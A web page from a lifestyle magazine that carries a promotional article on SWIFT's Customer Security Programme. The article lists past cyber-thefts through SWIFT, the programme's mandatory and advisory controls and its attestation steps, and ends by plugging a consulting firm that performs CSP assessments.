                    <div class="custom-col-7">
							
	        <div class="header-advertisement">
	            	        </div>		
		                    </div>
                </div>
            </div>
        </div>

	
        <div id="navbar" class="navbar">        	
            <div class="container">
                <nav id="site-navigation" class="navigation main-navigation">
                                            <div class="home-icon">
                            <a href="https://stylemagzine.com/" rel="home"> <i class="fa fa-home"> </i> </a>
                        </div>
                    					<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://stylemagzine.com/">Home</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196"><a href="https://stylemagzine.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://stylemagzine.com/contact-us/">Contact us</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2058" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2058"><a href="https://stylemagzine.com/category/fashion/">Fashion</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://stylemagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-147"><a href="https://stylemagzine.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069"><a href="https://stylemagzine.com/category/politics/">Politics</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://stylemagzine.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://stylemagzine.com/category/health/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://stylemagzine.com/category/sports/">Sports</a></li>
<li id="menu-item-2060" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a href="https://stylemagzine.com/category/entertainment/">Entertainment</a></li>
</ul></div>                </nav><!-- main-navigation ends here -->
            </div>            
            	            <div class="search-section">
	                <a href="javascript:void(0)" class="search-toggle"><i class="fa fa-search" aria-hidden="true"></i></a>
	                <form role="search" method="get" class="search-form" action="https://stylemagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	            </div><!-- .search-section -->
                    </div><!-- navbar ends here -->
	</div><!-- hrgroup wrapper ends here --></header><!-- header ends here --><div id="content" class="site-content"><div class="container">
	<div class="row">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

				<article id="post-831" class="featured-post post-831 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-banking-community tag-swift-network">
    
			<figure class="post-thumbnail">
				<img width="640" height="480" src="https://stylemagzine.com/wp-content/uploads/2021/06/SWIFT.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SWIFT Customer Security Programme – what’s in it for the banking community?" decoding="async" fetchpriority="high" srcset="https://stylemagzine.com/wp-content/uploads/2021/06/SWIFT.jpg 640w, https://stylemagzine.com/wp-content/uploads/2021/06/SWIFT-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />			</figure><!-- .post-thumbnail -->

		    <div class="post-content">
        <header class="entry-header">
            <h4 class="entry-title">
                SWIFT Customer Security Programme – what’s in it for the banking community?            </h4>
        </header>
        <div class="entry-meta">
                       
        </div>        
        <div class="entry-content">
            
<h1 class="wp-block-heading">SWIFT Customer Security Programme – what’s in it for the banking community?</h1>



<p>In recent years, cases of cybersecurity breaches have grown in both frequency and sophistication.  Of all the affected industries, the financial sector remains particularly vulnerable. According to a <a href="https://www.bcg.com/publications/2019/global-wealth-reigniting-radical-growth">report</a> by the Boston Consulting Group, banking and non-banking financial firms are 300 times more likely than other institutions to experience cyberattacks.</p>



<p>As cybersecurity breaches continue to grow in both frequency and sophistication for all industries, and the financial sector remains particularly vulnerable. Banking and Non-Banking Financial firms are 300 times more likely than other institutions to experience them, according to a report by the Boston Consulting Group.</p>



<p>Also with the banks being interconnected through payment networks like SWIFT, the threat of loss is greater. A <a href="https://www.newyorkfed.org/medialibrary/media/research/staff_reports/sr909.pdf">report</a> published by the Federal Reserve Bank of New York in January 2020, stated that the interconnectivity of banks brings about a massive spillover effect of cyberattacks within the banking network. The report mentions that a cyberattack on any of the five most active U.S. banks could affect 38% of the network and that cyberattacks on six small banks with less than $10 billion in assets could threaten the solvency of one of the top five U.S. banks.</p>



<p>The SWIFT network, for several decades, has been working towards making transactions secure by providing a secure network to more than 10,000 financial institutions in 212 different countries to send and receive transaction information among each other. Despite all the measures taken by SWIFT to make transactions in the network secure, several cases of cyberattacks have been reported in the network.</p>



<p><strong>A timeline of cyberattacks on financial institutions in the SWIFT network</strong></p>



<figure class="wp-block-table">
<table>
<tbody>
<tr>
<td><strong>Date</strong></td>
<td><strong>Financial Institution</strong></td>
<td><strong>Method of Cyber Attack</strong></td>
<td><strong>Value of Theft</strong></td>
</tr>
<tr>
<td>May 2018</td>
<td>Banco de Chile</td>
<td>Destructive software as cover for a fraudulent SWIFT transfer</td>
<td>$10 million</td>
</tr>
<tr>
<td>March 2018</td>
<td>Malaysian Central Bank</td>
<td>Attempted use of fraudulent SWIFT transactions</td>
<td>$390 million</td>
</tr>
<tr>
<td>February 2018</td>
<td>City Union Bank, India</td>
<td>A SWIFT transfer to a Chinese institution</td>
<td>$1 million</td>
</tr>
<tr>
<td>January 2018</td>
<td>Bancomext, Mexico</td>
<td>Fraudulent SWIFT transactions</td>
<td>$110 million</td>
</tr>
<tr>
<td>October 2017</td>
<td>Far Eastern International Bank, Taiwan</td>
<td>Malware planted in the company’s systems to access a SWIFT terminal and make fraudulent transactions</td>
<td>$14 million</td>
</tr>
<tr>
<td>July 2016</td>
<td>Union Bank of India</td>
<td>Attempted use of fraudulent SWIFT transactions</td>
<td>$170 million</td>
</tr>
<tr>
<td>July 2016</td>
<td>Nigerian Bank</td>
<td>Attempted use of fraudulent SWIFT transactions</td>
<td>$100 million</td>
</tr>
<tr>
<td>February 2016</td>
<td>Bangladesh Central Bank</td>
<td>Fraudulent SWIFT transfer requests to the Federal Reserve Bank of New York</td>
<td>$1 billion</td>
</tr>
<tr>
<td>Early 2015</td>
<td>Ecuadorian Banco del Austro, Ecuador</td>
<td>Compromised payments systems to make SWIFT transfers to 23 Hong Kong-registered companies</td>
<td>$12 million</td>
</tr>
</tbody>
</table>
</figure>



<p><em>Source: carnegieendowment.org</em></p>



<p>In 2019 and 2020, cyberattacks on SWIFT users continued at a similar rate as in previous years. SWIFT does not foresee the rate of the cyberattacks slowing down!</p>



<p>As an initiative to combat such cyberattacks and breaches in the global banking system, SWIFT established the <strong>Customer Security Programme </strong>(CSP) in 2016. The program is planned such that it improves information sharing in the community, enhances SWIFT-related tools and strengthens end-point security to combat cyber fraud.</p>



<p>So, how will this work?</p>



<p>SWIFT has defined 22 mandatory controls and 10 advisory controls applicable to all SWIFT users.</p>



<p>Mandatory Controls</p>



<ol class="wp-block-list" type="1">
<li>SWIFT Environment Protection</li>
<li>Operating System Privileged Account Control</li>
<li>Virtualisation Platform Protection</li>
<li>Restriction of Internet Access</li>
<li>Internal Data Flow Security</li>
<li>Security Updates</li>
<li>System Hardening</li>
<li>Operator Session Confidentiality and Integrity</li>
<li>Vulnerability Scanning</li>
<li>Application Hardening</li>
<li>Physical Security</li>
<li>Password Policy</li>
<li>Multi-Factor Authentication</li>
<li>Logical Access Control</li>
<li>Token Management</li>
<li>Physical and Logical Password Storage</li>
<li>Malware Protection</li>
<li>Software Integrity</li>
<li>Database Integrity</li>
<li>Logging and Monitoring</li>
<li>Cyber Incident Response Planning</li>
<li>Security Training and Awareness</li>
</ol>



<p>Read also : <a href="https://stylemagzine.com/2021/06/08/top-lifestyle-changes-to-prevent-migraine-triggers/">Top Lifestyle Changes to Prevent Migraine Triggers</a></p>



<p>Advisory Controls</p>



<ol class="wp-block-list" start="23" type="1">
<li>Back-Office Data Flow Security</li>
<li>External Transmission Data Protection</li>
<li>Vulnerability Scanning</li>
<li>Critical Activity Outsourcing</li>
<li>Transaction Business Controls</li>
<li>RMA BusinessControls</li>
<li>Personnel Vetting Process</li>
<li>Intrusion Detection</li>
<li>Penetration Testing</li>
<li>Scenario Risk Assessment</li>
</ol>



<p>As a SWIFT user, your role is simple. All you’d need to do is reinforce control in three ways.</p>



<p>1.  Protection and secure your local environment</p>



<p>2.  Prevent and detect fraud in your commercial relationships</p>



<p>3.  Prepare the community to defend against future cyber threats by sharing information</p>



<p>If you are a banking or a non-banking financial institution in the SWIFT community, here’s what you need to do.</p>



<p>1.  <strong>Submit an annual Security Attestation</strong></p>



<p>Attest your controls before the expiry date of the current version of controls, confirming full compliance with the mandatory security controls by 31st December every year, and re-attest at least annually thereafter.</p>



<p><strong>2.</strong>      <strong>Manage and monitor counterparty risk</strong></p>



<p>Form commercial relationships with other SWIFT users, with whom you can exchange business messages. To minimise risk and manage these relationships efficiently, be sure to establish and maintain cybersecurity processes for your organisation.</p>



<p><strong>3.</strong>      <strong>Enhance the accuracy of your attestation</strong></p>



<p>Verify that your security attestation corresponds with your actual level of security control implementation. Also, perform a Community Standard Assessment to further enhance the accuracy of your attestations. Starting from 2021, you will also need to submit an Independent Assessment done by an internal or external CSP assessment provider.</p>



<p><strong>4.</strong>      <strong>Share and view counterparty attestations</strong></p>



<p>You can send access requests to your counterparties to view their attestation contents via the KYC-Security Attestation application (KYC-SA). They can accept or reject those requests. Your counterparties can also send you access requests to view your attestation contents via the KYC-Security Attestation application (KYC-SA). You can accept or reject those requests.</p>



<p>Can you get external help? Yes.</p>



<p>SWIFT has published a list of <a href="https://www.swift.com/myswift/customer-security-programme-csp/find-external-support/directory-csp-assessment-providers?page=2">CSP assessment providers</a> who can assist you in addressing cybersecurity within your own organisation to ensure you meet the mandatory controls.</p>



<p>Such assessment providers, like <a href="https://www.birchford.com/?utm_source=organic-reachout&amp;utm_medium=email&amp;utm_campaign=swift-csp-media-outreach">Birchford</a>, hold SWIFT certification and ISO 27001 LA certification. They will analyse your SWIFT infrastructure under both mandatory and advisory controls.  The scope of their assessment could be in the following areas:</p>



<ul class="wp-block-list">
<li>Readiness assessment &#8211; A Gap assessment of the cybersecurity controls against the CSCF requirements and other frameworks (NIST, FFIEC, COBIT).</li>
<li>Remediation plan &#8211; Recommendations as remediation actions for missing controls.</li>
<li>Program management &#8211; Design a governance framework and transformation program to implement required changes.</li>
<li>Subsequent annual external assessments requirement &#8211; Assist in the implementation of changes and perform the required self-assessment and self-attestation.</li>
</ul>



<p>Thereafter you are ready to announce your compliance. You can then submit the results of the analysis on the SWIFT online portal, and your results could be visible to everyone.</p>



<p>We spoke to Baran Ozer, Director of sales at Birchford, who said</p>



<p>“The expanding threat landscape of cyberattacks has never been more pressing. Numerous payment fraud instances in local bank environments demonstrate the necessity for industry-wide collaboration to fight back and our certified SWIFT and security professionals can give business leaders a helping hand during this campaign. Our combined know-how of SWIFT and security already produced some innovative and instrumental solutions for banks and financial institutions to comply with some mandatory controls.” Birchford houses a team of SWIFT certified consultants.  Their combined expertise of SWIFT and security can help you comply with and cover all aspects of the Customer Security Programme, from assessment to complete implementation. Reach them on <a href="https://www.birchford.com/?utm_source=organic-reachout&amp;utm_medium=email&amp;utm_campaign=swift-csp-media-outreach">birchford.com</a>.</p>
                    </div>
    </div>
</article><!-- #post-831 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://stylemagzine.com/2021/06/08/top-lifestyle-changes-to-prevent-migraine-triggers/" rel="prev">Top Lifestyle Changes to Prevent Migraine Triggers</a></div><div class="nav-next"><a href="https://stylemagzine.com/2021/06/16/bed-sheet-trends-that-can-light-up-the-bedroom-almost-instantly/" rel="next">Bed Sheet Trends That Can Light Up the Bedroom Almost Instantly</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/06/10/swift-customer-security-programme-whats-in-it-for-the-banking-community/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://stylemagzine.com/wp-login.php?redirect_to=https%3A%2F%2Fstylemagzine.com%2F2021%2F06%2F10%2Fswift-customer-security-programme-whats-in-it-for-the-banking-community%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
<section class="related-post-section">
      
                    <div class="heading">
                <header class="entry-header">
                    <h3 class="entry-title">Releated</h3>
                </header>
            </div>
                      
        <div class="related-post-wrap">
                            <article class="featured-post post hentry">
                    
			<figure class="post-thumbnail">
				<img width="1080" height="608" src="https://stylemagzine.com/wp-content/uploads/2023/12/96eed9e2-59c6-4c72-abcb-0ccf2dc3abc4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Implementing Business Impact Analysis for Continuity Planning and Risk Management" decoding="async" srcset="https://stylemagzine.com/wp-content/uploads/2023/12/96eed9e2-59c6-4c72-abcb-0ccf2dc3abc4.jpg 1080w, https://stylemagzine.com/wp-content/uploads/2023/12/96eed9e2-59c6-4c72-abcb-0ccf2dc3abc4-300x169.jpg 300w, https://stylemagzine.com/wp-content/uploads/2023/12/96eed9e2-59c6-4c72-abcb-0ccf2dc3abc4-1024x576.jpg 1024w, https://stylemagzine.com/wp-content/uploads/2023/12/96eed9e2-59c6-4c72-abcb-0ccf2dc3abc4-768x432.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />			</figure><!-- .post-thumbnail -->

		                    <div class="post-content">
                        <header class="entry-header">
                            <h4 class="entry-title">
                                <a href="https://stylemagzine.com/2023/12/30/implementing-business-impact-analysis-for-continuity-planning-and-risk-management/">Implementing Business Impact Analysis for Continuity Planning and Risk Management</a>
                            </h4>
                        </header>
                        <div class="entry-content">
                            <p>Organizations face numerous challenges that can disrupt their operations. From natural disasters to cyber-attacks and supply chain disruptions, the need for effective continuity planning and risk management has never been greater. Business Impact Analysis (BIA) is a crucial tool in this regard, helping organizations identify and prioritize their critical business functions and assess the potential [&hellip;]</p>
                        </div>
                        <div class="entry-meta">
                                                                                </div>
                    </div>
                </article>
                            <article class="featured-post post hentry">
                    
			<figure class="post-thumbnail">
				<img width="300" height="168" src="https://stylemagzine.com/wp-content/uploads/2023/06/Pakistan.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Pakistan" decoding="async" />			</figure><!-- .post-thumbnail -->

		                    <div class="post-content">
                        <header class="entry-header">
                            <h4 class="entry-title">
                                <a href="https://stylemagzine.com/2023/06/05/5-reasons-to-travel-to-pakistan/">5 Reasons to Travel to Pakistan</a>
                            </h4>
                        </header>
                        <div class="entry-content">
                            <p>Pakistan can be the perfect country to visit if you are looking for a destination that escapes the obvious. This unique place in the Middle East combines beautiful landscapes, tasty food, and rich culture.</p>
                        </div>
                        <div class="entry-meta">
                                                                                </div>
                    </div>
                </article>
                    </div>
        
      
</section>
			</main><!-- #main -->
		</div><!-- #primary -->
		
<aside id="secondary" class="widget-area">
    <section id="media_image-1" class="widget widget_media_image"><a href="#"><img class="image " src="https://demo.theme404.com/power-magazine/default/wp-content/uploads/2019/06/photo-1522338242992-e1a54906a8da.jpg" alt="" width="334" height="500" decoding="async" loading="lazy" /></a></section><section id="categories-3" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://stylemagzine.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://stylemagzine.com/category/education/">education</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://stylemagzine.com/category/entertain/">Entertain</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://stylemagzine.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://stylemagzine.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://stylemagzine.com/category/health/food/">Food</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://stylemagzine.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://stylemagzine.com/category/lifestyle/gifts/">gifts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://stylemagzine.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://stylemagzine.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://stylemagzine.com/category/social/">social</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://stylemagzine.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://stylemagzine.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://stylemagzine.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://stylemagzine.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://stylemagzine.com/category/world/">world</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->	</div>
</div>
</div><!-- #content --><footer id="colophon" class="site-footer"> <!-- footer starting from here --> 
		        <div class="footer-widget-holder">
	            <div class="container">
					<div class="row">
						
														<div class="custom-col-4">
									<aside id="media_gallery-1" class="widget widget_media_gallery"><h3 class="widget-title"><span>photos of weeks</h3></span><div id='gallery-1' class='gallery galleryid-831 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1522335789203-aabd1fc54bc9/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/woman-3187087_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1547584370-2cc98b8b8dc8/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1544126592-807ade215a0b/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1542045623343-f42d08758103/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/buffer-1143485_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/donald-trump-john-1272775_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1525869811964-53594bfcb4b0/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1472393365320-db77a5abbecc-1/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1527634311077-9943f7df34e1/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1486321680649-cb7e8ead2649/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/action-1834465_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>								</div>
															<div class="custom-col-4">
									<aside id="power_magazine_popular-6" class="widget popular-posts">    	            
            <h3 class="widget-title"><span>Popular</h3></span>        	        		    
	        
                            <article class="featured-post post hentry category-featured">
                    		                        <figure class="featured-post-image">
	                            <img width="194" height="194" src="https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-194x194.jpg" class="attachment-power-magazine-mixed size-power-magazine-mixed wp-post-image" alt="Power of pomegranate" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-194x194.jpg 194w, https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-150x150.jpg 150w" sizes="auto, (max-width: 194px) 100vw, 194px" />	                        </figure>
                                                <div class="post-content">
                            			<div class="post-cat-list">
									<span class="cat-links power-magazine-cat-15"><a
							href="https://stylemagzine.com/category/health/food/">Food</a></span>
										<span class="cat-links power-magazine-cat-5"><a
							href="https://stylemagzine.com/category/health/">Health</a></span>
								</div>
			                            <header class="entry-header">
                                <h5 class="entry-title">
                                    <a href="https://stylemagzine.com/2021/12/23/power-of-pomegranate/">Power of pomegranate</a>
                                </h5>
                            </header>
                            		                        <div class="entry-meta">
			                        	
		                        </div>
	                                            	</div>
                    </article>
                                    <article class="featured-post post hentry category-featured">
                    		                        <figure class="featured-post-image">
	                            <img width="194" height="194" src="https://stylemagzine.com/wp-content/uploads/2019/06/EYES-194x194.jpg" class="attachment-power-magazine-mixed size-power-magazine-mixed wp-post-image" alt="EYES" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/EYES-194x194.jpg 194w, https://stylemagzine.com/wp-content/uploads/2019/06/EYES-150x150.jpg 150w" sizes="auto, (max-width: 194px) 100vw, 194px" />	                        </figure>
                                                <div class="post-content">
                            			<div class="post-cat-list">
									<span class="cat-links power-magazine-cat-6"><a
							href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a></span>
								</div>
			                            <header class="entry-header">
                                <h5 class="entry-title">
                                    <a href="https://stylemagzine.com/2019/06/26/how-to-make-eyes-beautiful/">How to make Eyes beautiful</a>
                                </h5>
                            </header>
                            		                        <div class="entry-meta">
			                        	
		                        </div>
	                                            	</div>
                    </article>
                	        		    
        </aside><aside id="block-3" class="widget widget_block widget_text">
<p class="has-text-align-center">© 2022 - ALL RIGHTS RESERVED.<br>For advertising contact me at stylemagzinesales@gmail.com</p>
</aside>								</div>
															<div class="custom-col-4">
									<aside id="block-7" class="widget widget_block"><h3 class="widget-title"><span>latest post</h3></span><div class="wp-widget-group__inner-blocks"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2025/06/23/discover-the-beauty-of-japan-through-car-camping-a-complete-travel-guide/">Discover the Beauty of Japan Through Car Camping: A Complete Travel Guide</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2025/06/23/japanese-sun-protection-secrets-how-japan-stays-safe-and-stylish-under-the-sun/">Japanese Sun Protection Secrets: How Japan Stays Safe and Stylish Under the Sun</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/8-must-try-hair-accessories-to-spice-up-your-fall-look/">8 Must-Try Hair Accessories to Spice Up Your Fall Look</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/enhancing-your-can-am-maverick-x3-with-essential-accessories/">Enhancing Your Can-Am Maverick X3 with Essential Accessories</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/exploring-the-benefits-and-applications-of-adaptable-solar-technology/">Exploring the Benefits and Applications of Adaptable Solar Technology</a></li>
</ul></div></aside>								</div>
												</div>
	            </div>
	        </div>
		        <div class="site-generator">
            <div class="container">
                <div class="row">
                    <div class="custom-col-6">
                        <div class="copy-right">
											
							Theme of <a target="_blank" rel="designer" href="https://theme404.com/">Theme404</a>&nbsp;
							All Reserved 2019                        </div>
                    </div>
                    <div class="custom-col-6">
                        <div class="footer-menu">
							                        </div>
                    </div>
                </div>
            </div>
        </div>
	</footer><!-- #colophon -->            <!-- footer ends here -->
            <div class="back-to-top">
                <a href="#masthead" title="Go to Top" class="fa-angle-up"></a>
            </div>
            </div><!-- #page -->
<script type="speculationrules">
